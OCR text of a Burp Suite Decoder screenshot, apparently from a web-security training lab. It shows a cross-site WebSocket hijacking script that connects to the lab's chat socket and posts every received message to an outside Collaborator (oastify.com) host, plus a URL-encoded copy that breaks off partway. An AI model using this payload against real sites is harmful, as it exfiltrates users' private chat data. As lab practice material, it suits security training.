 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn JWT Editor Keys Settings
var ws = new WebSocket('wss://0a4c004904f112bd80e20384009300ec.web-security-academy.net/chat');
ws.onopen = function() {
ws.send("READY");
};
ws.onmessage = function(event) {
fetch('https://yfhzgb0zhuzjfzdbqcn3agh09rfj3er3.oastify.com', {method: 'POST', mode: 'no-cors', body: event.data});
};
</script>
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%3c%73%63%72%69%70%74%3e%0a%20%20%20%20%76%61%72%20%77%73%20%3d%20%6e%65%77%20%57%65%62%53%6f%63%6b%65%74%28%27%77%73%73%3a%2f%2f%30%61%34%63%30%30%34%39%30%34%66%
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode